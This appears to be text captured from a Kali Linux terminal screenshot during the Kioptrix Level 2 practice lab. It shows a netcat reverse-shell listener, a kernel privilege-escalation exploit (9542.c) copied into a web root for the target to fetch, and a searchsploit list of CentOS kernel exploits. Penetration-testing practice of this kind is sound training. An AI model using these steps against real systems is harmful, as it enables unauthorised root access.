 root@kali: /media/sf_Docs/Kioptrix/Level 2
File Edit View Search Terminal Tabs Help
nc -lvnp 443
root@kali: /media/sf_Docs/Kioptrix/Level 2
[~]$ cd '/media/sf_Docs/Kioptrix/Level 2'
[/media/sf_Docs/Kioptrix/Level 2]$ cp `locate /lin_x86/local/9542.c` .
[/media/sf_Docs/Kioptrix/Level 2]$ gvim 9542.c
[/media/sf_Docs/Kioptrix/Level 2]$ cp 9542.c /var/www/html
[/media/sf_Docs/Kioptrix/Level 2]$ chmod ugo+r /var/www/html/9542.c
[/media/sf_Docs/Kioptrix/Level 2]$ searchsploit centos 4
Exploit Title | Path
| (/usr/share/exploitdb/platforms/)
Linux Kernel (Debian 7.7/8.5/9.0 / Ubuntu 14.04.2/16.04.2/17.04 / Fedora 22/ | lin_x86-64/local/42275.c
Linux Kernel (Debian 7/8/9/10 / Fedora 23/24/25 / CentOS 5.3/5.11/6.0/6.8/7. | lin_x86/local/42274.c
Linux Kernel 2.4.x/2.6.x (CentOS 4.8/5.3 / RHEL 4.8/5.3 / SuSE 10 SP2/11 / U | linux/local/9545.c
Linux Kernel 2.4/2.6 (RedHat Linux 9 / Fedora Core 4 < 11 / Whitebox 4 / Cen | linux/local/9479.c
Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 | lin_x86/local/9542.c
Linux Kernel 2.6.32 < 3.x.x (CentOS) - 'PERF_EVENTS' Privilege Escalation (1 | linux/local/25444.c
Linux Kernel 3.10.0 (CentOS / RHEL 7.1) - 'aiptek' Nullpointer Dereference | linux/dos/39544.txt
Linux Kernel 3.10.0 (CentOS / RHEL 7.1) - 'cdc_acm' Nullpointer Dereference | linux/dos/39543.txt
Linux Kernel 3.10.0 (CentOS / RHEL 7.1) - 'cypress_m8' Nullpointer Dereferen | linux/dos/39542.txt
Linux Kernel 3.10.0 (CentOS / RHEL 7.1) - 'mct_u232' Nullpointer Dereference | linux/dos/39541.txt
Linux Kernel 3.10.0 (CentOS / RHEL 7.1) - visor clie_5_attach Nullpointer De | linux/dos/39540.txt
Linux Kernel 3.10.0 (CentOS7) - Denial of Service | linux/dos/41350.c
Linux Kernel 3.14.5 (CentOS 7 / RHEL) - 'libfutex' Privilege Escalation | linux/local/35370.c
Pure-FTPd 1.0.21 (CentOS 6.2 / Ubuntu 8.04) - Null Pointer Dereference Crash | linux/dos/20479.pl
[/media/sf_Docs/Kioptrix/Level 2]$